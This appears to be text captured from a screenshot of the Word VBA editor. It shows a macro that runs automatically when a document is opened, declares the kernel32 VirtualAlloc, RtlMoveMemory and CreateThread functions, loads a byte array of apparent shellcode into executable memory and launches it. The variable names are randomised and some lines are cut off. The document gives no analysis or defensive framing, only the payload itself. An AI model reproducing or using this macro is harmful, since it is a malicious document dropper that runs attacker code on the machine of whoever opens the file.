 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (IMPORTANT)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) Auto_Open
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Xbm As Long, ByVal Cbgzvmzp As Long, ByVal Eufkcu As Long, ByVal Dkq
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Spi As LongPtr, ByRef Chnorrybx As Any, ByVal Kzev As Long) As Long
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ljekja As Long, ByVal Mbqoumqe As Long, ByVal Pes As Long, Hbbzur As Long, B
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Xbm As Long, ByVal Cbgzvmzp As Long, ByVal Eufkcu As Long, ByVal Dkqqyjz As
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Spi As Long, ByRef Chnorrybx As Any, ByVal Kzev As Long) As Long
#End If
Sub Auto_Open()
Dim Zium As Long, Gihqrvxb As Variant, Vmqrcdh As Long
#If VBA7 Then
Dim Azmb As LongPtr, Ptzvvj As LongPtr
#Else
Dim Azmb As Long, Ptzvvj As Long
#End If
Gihqrvxb = Array(252, 72, 131, 228, 240, 232, 192, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, 210, 101, 72, 139, 82, 96, 72, 139, 82,
0, 0, 72, 133, 192, 116, 103, 72, 1, 208, 80, 139, 72, 24, 68, 139, 64, 32, 73, 1, 208, 227, 86, 72, 255, 201, 65, 139, 52, 136, 72, 1, 214,
208, 65, 139, 4, 136, 72, 1, 208, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, 131, 236, 32, 65, 82, 255, 224, 88, 65, 89, 90, 72
137, 228, 76, 137, 241, 65, 186, 76, 119, 38, 7, 255, 213, 76, 137, 234, 104, 1, 1, 0, 0, 89, 65, 186, 41, 128, 107, 0, 255, 213, 80, 80, 77
129, 196, 64, 2, 0, 0, 73, 184, 99, 109, 100, 0, 0, 0, 0, 0, 65, 80, 65, 80, 72, 137, 226, 87, 87, 87, 77, 49, 192, 106, 13, 89, 65, 80, 226
63, 134, 255, 213, 72, 49, 210, 72, 255, 202, 139, 14, 65, 186, 8, 135, 29, 96, 255, 213, 187, 240, 181, 162, 86, 65, 186, 166, 149, 189, 15
Azmb = VirtualAlloc(0, UBound(Gihqrvxb), &H1000, &H40)
For Vmqrcdh = LBound(Gihqrvxb) To UBound(Gihqrvxb)
Zium = Gihqrvxb(Vmqrcdh)
Ptzvvj = RtlMoveMemory(Azmb + Vmqrcdh, Zium, 1)
Next Vmqrcdh
Ptzvvj = CreateThread(0, 0, Azmb, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub